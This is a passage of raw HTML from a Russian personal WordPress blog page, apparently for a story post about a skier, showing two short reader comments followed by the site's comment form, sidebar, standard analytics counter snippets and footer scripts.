						<img alt='' src='https://secure.gravatar.com/avatar/ae4a6b11d76257ce9faf3bf0201dad228426adc197a066c7f220cecc589b0199?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae4a6b11d76257ce9faf3bf0201dad228426adc197a066c7f220cecc589b0199?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>					</div>
				</a>
						<div class="media-body">
				<h4 class="media-heading">
					Лариса Высоцкая					<small>
						&#183; 20.07.2017 в 20:03					</small>
				</h4>
				<p>Получила удовольствие! Узнаю бесстрашных моряков.</p>
				<div class="media-footer">
					<a rel="nofollow" class="comment-reply-link" href="#comment-6" data-commentid="6" data-postid="48" data-belowelement="comment-6" data-respondelement="respond" data-replyto="Комментарий к записи Лариса Высоцкая" aria-label="Комментарий к записи Лариса Высоцкая"><svg class="svg-text-color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12px" height="12px"><path d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>
 Ответить</a>				</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1 media"				id="comment-6568">
							<a class="pull-left" href=" ">
					<div class="comment-author avatar vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fdce9d656d99981ffd7f7762c5af61ea79fca928e6d3e28fa84991df77393ccb?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdce9d656d99981ffd7f7762c5af61ea79fca928e6d3e28fa84991df77393ccb?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>					</div>
				</a>
						<div class="media-body">
				<h4 class="media-heading">
					Читатель					<small>
						&#183; 28.12.2021 в 14:31					</small>
				</h4>
				<p>Очуметь . Как говорится, и смех и грех. Думаю,  у окружающих дух захватило &#8212; не каждый день такое зрелище. Повезло , и экстрим и кости целы, да и выводы сделаны правильные.</p>
				<div class="media-footer">
					<a rel="nofollow" class="comment-reply-link" href="#comment-6568" data-commentid="6568" data-postid="48" data-belowelement="comment-6568" data-respondelement="respond" data-replyto="Комментарий к записи Читатель" aria-label="Комментарий к записи Читатель"><svg class="svg-text-color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12px" height="12px"><path d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>
 Ответить</a>				</div>
			</div>
		</div>
		</li><!-- #comment-## -->
			</div>
			<div class="media-body">
				            <style>
                .wp-block-comments {
                    display: none;
                }
            </style>
        	<div id="respond" class="comment-respond">
		<h3 class="hestia-title text-center">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gornolyzhnik/#respond" style="display:none;">Отменить ответ</a></small></h3><span class="pull-left author"><div class="avatar"><img src="https://ili4.ru/wp-content/themes/hestia/assets/img/placeholder.jpg" alt="Заполнитель аватара" height="64" width="64"/></div></span><form autocomplete="off"  action="https://ili4.ru/wp-comments-post.php" method="post" id="commentform" class="form media-body"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="row"> <div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Имя <span class="required">*</span></label><input id="author" name="author" class="form-control" type="text" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Эл.почта <span class="required">*</span></label><input id="email" name="email" class="form-control" type="email" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Сайт</label><input id="url" name="url" class="form-control" type="url" aria-required='true' /> <span class="hestia-input"></span> </div> </div> </div>
<div class="form-group label-floating is-empty"> <label class="control-label">О чём хотите написать?</label><textarea id="comment" name="comment" class="form-control" rows="6" aria-required="true"></textarea><span class="hestia-input"></span> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary pull-right" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='48' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="16c3859645" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Этот сайт использует Akismet для борьбы со спамом. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Узнайте, как обрабатываются ваши данные комментариев</a>.</p>							</div>
		</div>
	</div>
</div>
		</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Похожие записи</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/" title="Просмотреть все записи в рубрике &laquo;Про спорт&raquo;" >Про спорт</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://ili4.ru/osobennosti-grebli-v-zimnij-period/" title="Особенности гребли в зимний период" rel="bookmark">
														Особенности гребли в зимний период													</a>
												</h4>
												<p class="card-description">Весна еще не наступила. Но лед с центра Днепра уже сошел. Ледоход прошел. Тренерский состав принял решение выводить нас на воду. Эту новость мы восприняли с бурным восторгом уж очень поднадоело белое однообразие. Снег, бег<a class="moretag" href="https://ili4.ru/osobennosti-grebli-v-zimnij-period/"> Читать дальше&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/" title="Просмотреть все записи в рубрике &laquo;Про спорт&raquo;" >Про спорт</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://ili4.ru/trenirovochnye-sbory-otdyh/" title="Тренировочные сборы. Отдых" rel="bookmark">
														Тренировочные сборы. Отдых													</a>
												</h4>
												<p class="card-description">НАЧАЛО ИСТОРИИ ТУТ Неделя была тяжелой. Пять тренировок в день. Хорошо хоть широта Украины не позволяет иметь белые ночи. Думаю, тренировок было бы еще больше. И вот в субботу после обеда тренер сообщил: &#8212; Отдых<a class="moretag" href="https://ili4.ru/trenirovochnye-sbory-otdyh/"> Читать дальше&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/" title="Просмотреть все записи в рубрике &laquo;Про спорт&raquo;" >Про спорт</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://ili4.ru/trenirovochnye-sbory-techenie/" title="Тренировочные сборы. Течение" rel="bookmark">
														Тренировочные сборы. Течение													</a>
												</h4>
												<p class="card-description">Проснулись и мы уже в Шепетовке. А до этого был нудный переезд на автобусе. Потрепанный ЛАЗ долго вилял по дорогам. Сначала пялились в окна, даже спорили, кто у окна сядет. Не прошло и получаса как<a class="moretag" href="https://ili4.ru/trenirovochnye-sbory-techenie/"> Читать дальше&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gornolyzhnik/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="79"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/gornolyzhnik/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69800f97dda6f" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="48" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/gornolyzhnik/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69800f97dda6f" value="21ee422328" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69800f97dda6f" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_69800f97dda6f" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
